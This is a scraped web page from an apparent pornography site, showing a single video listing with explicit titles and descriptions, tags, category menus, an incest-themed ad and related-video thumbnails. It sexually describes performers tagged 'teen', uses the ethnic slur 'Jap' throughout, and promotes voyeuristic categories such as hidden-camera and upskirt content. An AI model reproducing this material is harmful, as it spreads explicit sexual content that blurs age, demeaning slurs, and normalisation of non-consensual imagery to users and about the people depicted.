

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yespornclips.com/videos/playful-and-lascivious-redhead-jap-teen-in-sexy-black-lingerie/
body_size: 6087
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Playful and lascivious redhead Jap teen in sexy black lingerie | Porn Clips Mobi</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Petite Asian sexy teen in black pink lingerie on the bed flashes her small breasts. She bends over nude and dude fingers her pussy from behind."/>
	<meta name="keywords" content="Asian Sex Videos, Asian, Japanese, Teens"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4808213-2" type="88e8d6cce15dc10a802d0fa4-text/javascript"></script>
<script data-cfasync="false" src="/sw.js"></script>
<script type="88e8d6cce15dc10a802d0fa4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4808213-2');
</script>

			<link href="https://yespornclips.com/static/styles/all-dark.css?v=2.4" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet">

	<script type="88e8d6cce15dc10a802d0fa4-text/javascript">
		var pageContext = {
									videoId: '7236',						loginUrl: ''
		};
	</script>

				<link href="https://yespornclips.com/videos/playful-and-lascivious-redhead-jap-teen-in-sexy-black-lingerie/" rel="canonical"/>
	
			<meta property="og:title" content="Playful and lascivious redhead Jap teen in sexy black lingerie"/>
				<meta property="og:image" content="https://yespornclips.com/contents/videos_screenshots/7000/7236/preview.jpg"/>
				<meta property="og:description" content="Petite Asian sexy teen in black pink lingerie on the bed flashes her small breasts. She bends over nude and dude fingers her pussy from behind."/>
	</head>

<body itemscope="" itemtype="http://schema.org/WebSite" class="has-featured-nav-link">
<meta itemprop="name" content="Playful and lascivious redhead Jap teen in sexy black lingerie | Porn Clips Mobi">

<div class="wrapper">
	<header class="header">
		<div class="container">
			<strong class="logo">
				<a itemprop="url" href="https://yespornclips.com/">
											<img src="https://yespornclips.com/static/images/logo.png" alt="Free Porn Videos! Amateur XXX Porno">
									</a>
			</strong>
			<button class="mobile_menu" data-dropdown="mobile"><i class="icon-menu"></i></button>
			<nav class="menu">
				<ul itemscope="" itemtype="http://www.schema.org/SiteNavigationElement">
					<li class="menu_item" itemprop="name">
						<a itemprop="url" href="https://yespornclips.com/" class="">Home</a>
					</li>
					<li class="menu_item" itemprop="name">
						<a itemprop="url" href="https://yespornclips.com/videos/" class="">Videos</a>
					</li>
											<li class="menu_item menu_drop" itemprop="name">
							<a itemprop="url" href="https://yespornclips.com/categories/" class="" data-dropdown="categories">Categories<i class="icon-arr-down"></i></a>
						</li>
					
				</ul>
			</nav>
			<div class="overcover-menu"></div>

			<div class="search">
				<form itemprop="potentialAction" itemscope="" itemtype="http://schema.org/SearchAction" id="search_form" action="https://yespornclips.com/search/" method="get" data-action="https://yespornclips.com/search/?q=%QUERY%">
					<div class="search_field">
						<meta itemprop="target" content="/?q={q}&amp;utm_source=google&amp;utm_medium=organic&amp;utm_campaign=searchbox">
						<input itemprop="query-input" name="q" type="text" value="" placeholder="Search">
					</div>
					<div class="search_submit">
						<button type="submit" title="Search">
							<span class="icon-search">
								<span class="path1"></span>
								<span class="path2"></span>
							</span>
						</button>
					</div>
				</form>
                                <style>
                                    .mobile-spot-container {display: none; text-align: center;}
                                    .mobile-spot-container iframe, .mobile-spot-container img {display: inline-block; max-width: 100%;}
                                    @media (max-width: 766px) {
                                        #search_form {display: none;}
                                        .mobile-spot-container {display: block;}
                                    }
                                </style>
                                <div class="mobile-spot-container"> </div>
			</div>
		</div>
					<div class="drop_cats">
	<div class="container">
					<div class="drop_cats_items">
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/sport-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/22000/22973/320x180/1.jpg" alt="Sport Porn"/>
															</span>
							<span class="drop_cats_title">Sport Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/upskirt-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/22000/22740/320x180/13.jpg" alt="Upskirt Porn"/>
															</span>
							<span class="drop_cats_title">Upskirt Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/hidden-cams-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/35000/35183/320x180/10.jpg" alt="Hidden Cams Porn"/>
															</span>
							<span class="drop_cats_title">Hidden Cams Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/pregnant-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/16000/16168/320x180/1.jpg" alt="Pregnant Porn"/>
															</span>
							<span class="drop_cats_title">Pregnant Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/shower-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/23000/23575/320x180/8.jpg" alt="Shower Porn"/>
															</span>
							<span class="drop_cats_title">Shower Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/mexican-porn/" title="">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/12000/12200/320x180/13.jpg" alt="Mexican Porn"/>
															</span>
							<span class="drop_cats_title">Mexican Porn</span>
						</a>
					</div>
									<div class="th">
						<a class="drop_cats_item" href="https://yespornclips.com/categories/sex-on-the-beach/" title="Be ready to cum with an impressive number of real beach bitches. Couple sex on the bitch, voyeur beach video, galore of crazy pounding scenes and everything with the same dirty effect. Enjoy beach amateur movies in good quality.

What can be better than lying on the beach? Only watching sexy babes in bikini wandering along it! MyLust wanna provide you with the most stunning bikini beauties, curvy babes and seductive girls. What do you think about some voyeur clips with booty chicks changing their clothes or horny couples fucking right on the sand, or all naked girls on the nudist beach? That goes without saying that hot sex on the beach is the most delightful. If you’re seeking for something really great, then you’re able to enjoy cum addicted cuties sucking and riding dicks on the beach, steamy anal fuck and nonstop kinky petting shot by amateur dudes and girls. Damn, that’s the paradise where your mouth will water seeing all these super hot sunbathing girls!">
							<span class="drop_cats_img">
																	<img src="https://yespornclips.com/contents/videos_screenshots/5000/5856/320x180/10.jpg" alt="Sex on the Beach"/>
															</span>
							<span class="drop_cats_title">Sex on the Beach</span>
						</a>
					</div>
							</div>
			<a href="https://yespornclips.com/categories/" class="more">Load more...</a>
			</div>
</div>
			</header>
	<div class="main">
		<div class="container">
<h1 class="title" itemprop="name">Playful and lascivious redhead Jap teen in sexy black lingerie</h1>
<div class="media" itemscope="" itemtype="http://schema.org/VideoObject">
    <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/7000/7236/preview.jpg">
    <div itemprop="thumbnail" itemscope="" itemtype="http://schema.org/ImageObject">
        <link itemprop="url" href="https://yespornclips.com/contents/videos_screenshots/7000/7236/preview.jpg">
        <meta itemprop="width" content="720">
        <meta itemprop="height" content="405">
    </div>
    <meta itemprop="uploadDate" content="2017-11-06 22:59:51">
    <meta itemprop="isFamilyFriendly" content="false">
    <meta itemprop="height" content="405">
    <meta itemprop="width" content="720">
    <meta itemprop="playerType" content="HTML5 Flash">
    <meta itemprop="interactionCount" content="UserPlays:0">

	<div class="media_view">
		<div class="player">
			<div class="player-holder">
															<div class="no-player" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<img src="https://yespornclips.com/contents/videos_screenshots/7000/7236/preview.jpg" width="720" height="405" alt="Playful and lascivious redhead Jap teen in sexy black lingerie"/>
															<span class="message">
									You are not allowed to watch this video.
								</span>
													</div>
												</div>
		</div>
		<div class="media_info">
			<div class="vote rating-container" data-action="rating">
				<div class="vote_buttons">
											<a href="#like" class="rate-like vote_like" title="I like this video" data-video-id="7236" data-vote="5"><i class="icon-like"></i></a>
						<a href="#dislike" class="rate-dislike vote_dislike" title="I don't like this video" data-video-id="7236" data-vote="0"><i class="icon-dislike"></i></a>
									</div>
				<div class="vote_info">
										
					<div class="vote_info_top">
						<div class="vote_info_percent vote_info_percent-good" data-progress="value">66%</div>
						<div class="vote_info_likes voters" data-success="Thank you!" data-error="IP already voted"></div>
					</div>
					<div class="vote_info_bottom">
						<div class="vote_progress">
							<div class="vote_progress_bar" data-progress="style" style="width:66%;"></div>
						</div>
					</div>
				</div>
			</div>
			<ul class="media_values">
				<li><i class="icon-calendar"></i>8 years ago</li>
				<li><i class="icon-view"></i>2 934</li>
				<li itemprop="duration"><i class="icon-time"></i>7:30</li>
							</ul>
		</div>
				<div class="media_desc"> 
							<p class="media_description" itemprop="description">Petite Asian sexy teen in black pink lingerie on the bed flashes her small breasts. She bends over nude and dude fingers her pussy from behind.</p> 
										<div class="media_lists">
											<div class="media_list">
							<span class="media_list_title">Categories:</span>
							<ul>
																	<li>
										<a href="https://yespornclips.com/categories/asian-sex-videos/">Asian Sex Videos</a>
									</li>
															</ul>
						</div>
																<div class="media_list">
							<span class="media_list_title">Tags:</span>
							<ul>
																	<li>
										<a href="https://yespornclips.com/tags/asian/">Asian, </a>
									</li>
																	<li>
										<a href="https://yespornclips.com/tags/japanese/">Japanese, </a>
									</li>
																	<li>
										<a href="https://yespornclips.com/tags/teens/">Teens</a>
									</li>
															</ul>
						</div>
									</div>
							
<div class="comments block-comments" data-block-id="video_comments_video_comments">
	<div class="comments_title">Comments:</div>
	<div class="comments_form">
					<form method="post" data-form="comments" data-success-message="Thank you! Your comment has been submitted for review.">
				<div class="generic-error field-error">
				</div>
				<div>
					<div class="comments_form_row">
						<input name="anonymous_username" maxlength="30" type="text" class="textfield comments_name" placeholder="Your name">
					</div>
					<div class="comments_form_row">
						<div class="comments_text">
							<textarea class="textfield" id="comment_message" name="comment" placeholder=""></textarea>
							<div class="field-error down"></div>
						</div>
						<button type="submit" class="btn btn-submit">Send</button>
						<input type="hidden" name="action" value="add_comment"/>
						<input type="hidden" name="video_id" value="7236">
					</div>
									</div>
			</form>
			</div>
	<div class="comments_list" data-block="comments" data-block-id="video_comments_video_comments">
	</div>
</div>
		</div>
	</div>
	<div class="media_spot">
		<div class="media_spot_holder">
			<a href="https://www.nakedgirls.mobi/search/stepmom/"  title="Sweet Stepmom Fucks Son To Feel Better"><img src="/adv/inceb.gif" alt="Stepmom Knows How to Fuck"/></a>
		</div>
	</div>
</div>

<div class="block" itemscope="" itemtype="http://schema.org/VideoGallery">
	<div class="related-videos"  id="list_videos_related_videos">
	<h2 class="title">Related free mobile porn clips</h2>
	<div  id="list_videos_related_videos_items">
	
<div class="thumbs">
			<div class="thumbs_list " data-items="true">
							<div class="th item" data-item-id="7975" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/lascivious-and-sensual-submissive-jap-teen-teased-with-hitachi/" title="Lascivious and sensual submissive Jap teen teased with Hitachi" data-rt="1:666b145e147500c0e495436f30b65f53:0:7975:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/7000/7975/320x180/10.jpg">
                                                        <meta itemprop="description" content="Lascivious and sensual submissive Jap teen teased with Hitachi">
                                                        <meta itemprop="uploadDate" content="2017-11-07 17:58:53">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/7000/7975/320x180/10.jpg" alt="Lascivious and sensual submissive Jap teen teased with Hitachi--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/b88cf67a155e10e3b5bf7b24887ec30b/7000/7975/7975_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/b88cf67a155e10e3b5bf7b24887ec30b/7000/7975/7975_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>8 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">2 172 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">7:30</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Lascivious and sensual submissive Jap teen teased with Hitachi</span>

																					<span class="thumb_rating thumb_rating-good">100%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="6495" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/lovely-and-cute-redhead-jap-chick-in-fishnet-pantyhose-on-the-bed/" title="Lovely and cute redhead Jap chick in fishnet pantyhose on the bed" data-rt="2:666b145e147500c0e495436f30b65f53:0:6495:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/6000/6495/320x180/12.jpg">
                                                        <meta itemprop="description" content="Lovely and cute redhead Jap chick in fishnet pantyhose on the bed">
                                                        <meta itemprop="uploadDate" content="2017-11-06 13:54:32">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/6000/6495/320x180/12.jpg" alt="Lovely and cute redhead Jap chick in fishnet pantyhose on the bed--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/a027b3443f581511c260804fb78b0ae0/6000/6495/6495_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/a027b3443f581511c260804fb78b0ae0/6000/6495/6495_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>8 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">1 836 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">7:30</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Lovely and cute redhead Jap chick in fishnet pantyhose on the bed</span>

																					<span class="thumb_rating thumb_rating-good">75%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="7240" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/cute-busty-teen-jap-chick-is-happy-to-suck-small-prick/" title="Cute busty teen Jap chick is happy to suck small prick" data-rt="3:666b145e147500c0e495436f30b65f53:0:7240:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/7000/7240/320x180/5.jpg">
                                                        <meta itemprop="description" content="Cute busty teen Jap chick is happy to suck small prick">
                                                        <meta itemprop="uploadDate" content="2017-11-06 22:59:55">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/7000/7240/320x180/5.jpg" alt="Cute busty teen Jap chick is happy to suck small prick--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/4988fd67c623a94d4d61371b2bb3fb62/7000/7240/7240_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/4988fd67c623a94d4d61371b2bb3fb62/7000/7240/7240_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>8 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">2 014 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">7:30</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Cute busty teen Jap chick is happy to suck small prick</span>

																					<span class="thumb_rating thumb_rating-good">100%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="10096" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/mature-neighbour-banging-sexy-petite-bodied-jap-girl/" title="Mature neighbour banging sexy petite bodied Jap girl" data-rt="4:666b145e147500c0e495436f30b65f53:0:10096:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/10000/10096/320x180/2.jpg">
                                                        <meta itemprop="description" content="Mature neighbour banging sexy petite bodied Jap girl">
                                                        <meta itemprop="uploadDate" content="2017-11-08 16:28:08">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/10000/10096/320x180/2.jpg" alt="Mature neighbour banging sexy petite bodied Jap girl--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/09e205754ddf6aa464e02cfe42683936/10000/10096/10096_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/09e205754ddf6aa464e02cfe42683936/10000/10096/10096_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>8 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">2 328 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">9:14</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Mature neighbour banging sexy petite bodied Jap girl</span>

																					<span class="thumb_rating thumb_rating-good">75%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="29115" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/really-hot-and-lascivious-redhead-teen-shows-her-breasts-by-the-railway/" title="Really hot and lascivious redhead teen shows her breasts by the railway" data-rt="5:666b145e147500c0e495436f30b65f53:0:29115:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/29000/29115/320x180/10.jpg">
                                                        <meta itemprop="description" content="Really hot and lascivious redhead teen shows her breasts by the railway">
                                                        <meta itemprop="uploadDate" content="2017-11-24 12:50:44">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/29000/29115/320x180/10.jpg" alt="Really hot and lascivious redhead teen shows her breasts by the railway--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/549780675e2a3a00cd5527e643648082/29000/29115/29115_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/549780675e2a3a00cd5527e643648082/29000/29115/29115_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>7 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">2 558 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">4:01</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Really hot and lascivious redhead teen shows her breasts by the railway</span>

																					<span class="thumb_rating thumb_rating-good">100%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="40130" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/lascivious-and-playful-brunette-cutie-with-glasses-strips-and-masturbates/" title="Lascivious and playful brunette cutie with glasses strips and masturbates" data-rt="6:666b145e147500c0e495436f30b65f53:0:40130:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/40000/40130/320x180/12.jpg">
                                                        <meta itemprop="description" content="Lascivious and playful brunette cutie with glasses strips and masturbates">
                                                        <meta itemprop="uploadDate" content="2018-08-18 22:22:16">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/40000/40130/320x180/12.jpg" alt="Lascivious and playful brunette cutie with glasses strips and masturbates--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/7b1190c4fd8398595ad95adddc08a2a5/40000/40130/40130_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/7b1190c4fd8398595ad95adddc08a2a5/40000/40130/40130_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>7 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">1 399 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">5:07</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Lascivious and playful brunette cutie with glasses strips and masturbates</span>

																					<span class="thumb_rating thumb_rating-bad">0%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="30046" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/lascivious-and-playful-sultry-blondie-with-gorgeous-tattoo-on-her-back/" title="Lascivious and playful sultry blondie with gorgeous tattoo on her back" data-rt="7:666b145e147500c0e495436f30b65f53:0:30046:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/30000/30046/320x180/9.jpg">
                                                        <meta itemprop="description" content="Lascivious and playful sultry blondie with gorgeous tattoo on her back">
                                                        <meta itemprop="uploadDate" content="2017-11-25 08:12:19">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/30000/30046/320x180/9.jpg" alt="Lascivious and playful sultry blondie with gorgeous tattoo on her back--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/6d6c6543e81b2f68e57720a8ec306262/30000/30046/30046_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/6d6c6543e81b2f68e57720a8ec306262/30000/30046/30046_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>7 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">1 721 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">7:30</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Lascivious and playful sultry blondie with gorgeous tattoo on her back</span>

																					<span class="thumb_rating thumb_rating-bad">0%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
							<div class="th item" data-item-id="6019" itemscope="" itemtype="http://schema.org/VideoObject">
					<a itemprop="url" class="thumb" href="https://yespornclips.com/videos/adorable-jap-webcam-hottie-anal-masturbating-in-solo-vid/" title="Adorable Jap webcam hottie anal masturbating in solo vid" data-rt="8:666b145e147500c0e495436f30b65f53:0:6019:1:">
						<span class="thumb_img img">
                                                        <meta itemprop="thumbnailUrl" content="https://yespornclips.com/contents/videos_screenshots/6000/6019/320x180/6.jpg">
                                                        <meta itemprop="description" content="Adorable Jap webcam hottie anal masturbating in solo vid">
                                                        <meta itemprop="uploadDate" content="2017-11-06 07:39:33">
							<img class="" src="https://yespornclips.com/contents/videos_screenshots/6000/6019/320x180/6.jpg" alt="Adorable Jap webcam hottie anal masturbating in solo vid--_short_preview.mp4"  width="320" height="180" data-preview="https://yespornclips.com/get_file/1/c1b7edc29c6ff01a9f3c8720940dfe2b/6000/6019/6019_short_preview.mp4/" data-preview="https://yespornclips.com/get_file/1/c1b7edc29c6ff01a9f3c8720940dfe2b/6000/6019/6019_short_preview.mp4/" />
							<span class="thumb_label thumb_label-added">
								<i class="icon-calendar"></i>
																<span>8 years ago</span>
							</span>
							<span class="thumb_label thumb_label-viewed">
								<i class="icon-view"></i>
								<span itemprop="interactionCount">1 653 </span>
							</span>
							<span class="thumb_label thumb_label-time">
								<i class="icon-time"></i>
								<span itemprop="duration">5:00</span>
							</span>
						</span>
						<span class="thumb_info">
							<span class="thumb_title" itemprop="name">Adorable Jap webcam hottie anal masturbating in solo vid</span>

																					<span class="thumb_rating thumb_rating-bad">0%</span>
						</span>
					</a>
<div class="play-preview" style="opacity: 0;"></div>
				</div>
					</div>
		</div></div>
																							
			<a class="more" href="" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="967" data-parameters="sort_by:;from:2;ipp:8">Load more...</a>
		
	 
</div>
</div>

			</div> 		</div> 		<div class="spot">
			<div class="container">
				
			</div>
		</div>
		<footer class="footer">
			<div class="footer_logo_holder">
				<a href="https://yespornclips.com/">
											<img src="https://yespornclips.com/static/images/logo.png" alt="Free Porn Videos! Amateur XXX Porno">
									</a>
			</div>
			<nav class="footer_nav">
				<ul itemscope="" itemtype="http://www.schema.org/SiteNavigationElement">
					<li itemprop="name"><a itemprop="url" href="https://yespornclips.com/" class="">Home</a></li>
					<li itemprop="name"><a itemprop="url" href="https://yespornclips.com/videos/" class="">Videos</a></li>
					<li itemprop="name"><a itemprop="url" href="https://yespornclips.com/categories/" class="">Categories</a></li>
																			</ul>
			</nav>
			<div class="footer_text">&copy; All rights reserved.
<br>

<!--LiveInternet counter--><script type="88e8d6cce15dc10a802d0fa4-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
	

</footer>

	</div>

	<script src="https://yespornclips.com/static/js/vendors.min.js?v=1.1" defer type="88e8d6cce15dc10a802d0fa4-text/javascript"></script>
	<script src="https://yespornclips.com/static/js/theme.js?v=1.2" defer type="88e8d6cce15dc10a802d0fa4-text/javascript"></script>
	<script src="https://yespornclips.com/static/js/main.min.js?v=1.1" defer type="88e8d6cce15dc10a802d0fa4-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="88e8d6cce15dc10a802d0fa4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a71b7c830734fd1bec9eb1f5cc5e98a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yespornclips.com/static/styles/all-dark.css?v=2.4
body_size: 7148
content:
